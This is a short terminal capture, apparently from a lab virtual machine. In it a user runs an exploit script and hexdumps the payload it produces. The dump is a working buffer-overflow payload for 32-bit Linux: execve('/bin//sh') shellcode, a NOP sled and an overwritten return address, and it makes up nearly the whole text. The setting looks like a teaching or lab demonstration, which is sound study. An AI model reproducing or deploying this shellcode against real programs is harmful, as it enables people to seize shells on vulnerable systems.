 dharma@dharma-VirtualBox:~/c_demo$ perl exploit.pl
dharma@dharma-VirtualBox:~/c_demo$ ls payload
payload
dharma@dharma-VirtualBox:~/c_demo$ hexdump -C payload
00000000  31 c0 50 68 6e 2f 73 68  68 2f 2f 62 69 89 e3 99  |1.Phn/shh//bi...|
00000010  52 53 89 e1 b0 0b cd 80  90 90 90 90 90 90 90 90  |RS..............|
00000020  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000050  90 90 90 90 18 f2 ff bf                           |........|
00000058